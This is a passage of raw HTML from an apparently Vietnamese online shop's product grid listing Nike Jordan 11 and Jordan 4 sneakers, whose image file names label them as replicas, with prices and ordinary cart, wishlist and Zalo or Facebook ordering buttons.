</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096">Nike Jordan 11 White Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1796"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1796', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1796')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1796')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('619')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410">Nike Jordan 4 All Black</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="619"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('619', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('619')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('619')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('620')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584">Nike Jordan 4 All White</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="620"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('620', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('620')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('620')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1792')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093">Nike Jordan 4 Alternate 89 White Red</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1792"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1792')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1792')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('608')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255">Nike Jordan 4 CAVS</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="608"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('608', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('608')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('608')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('615')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327">Nike Jordan 4 Fear Pack Black Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="615"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('615', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('615')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('615')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('616')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328">Nike Jordan 4 Green Glow</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="616"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('616', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('616')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('616')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('3194')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748">Nike Jordan 4 Off White Cream Sail</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.400.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="3194"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
